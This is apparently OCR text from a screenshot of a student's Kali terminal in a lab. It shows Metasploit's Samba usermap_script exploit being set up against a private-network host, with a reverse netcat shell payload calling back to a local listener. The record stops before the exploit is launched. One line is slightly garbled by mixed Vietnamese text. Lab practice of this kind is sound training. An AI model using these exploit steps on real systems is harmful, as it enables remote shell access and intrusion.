 kali@B20DCAT098-Kien-Kali: ~/Desktop
File Actions Edit View Help
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
ang sử dụngt(multi/samba/usermap_script) > Chạy lệnh “show options” để xem các thông tin về mô đun tấn công đ
[-] Unknown command: Chạy
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.100.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.100.131
rhost => 192.168.100.131
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) >